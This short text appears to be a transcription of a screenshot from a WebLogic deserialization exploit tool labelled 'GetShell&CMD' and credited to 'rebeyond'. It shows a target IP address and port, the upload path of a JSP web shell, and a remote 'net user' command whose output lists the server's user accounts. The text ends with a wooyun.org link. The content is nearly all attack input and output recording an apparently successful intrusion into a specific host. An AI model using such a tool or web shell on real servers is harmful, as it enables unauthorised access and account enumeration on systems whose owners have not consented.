 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.2.8.118 Port: 7001 DisConn
FilePath: vare\user_projects\domains\pub2015\1.jsp Upload
CMD: net user Execute
Result:
\\SERVER2 的用户帐户
-------------------------------------------------------------------------------
Guest shibenji
命令成功完成。
Connected!
www.wooyun.org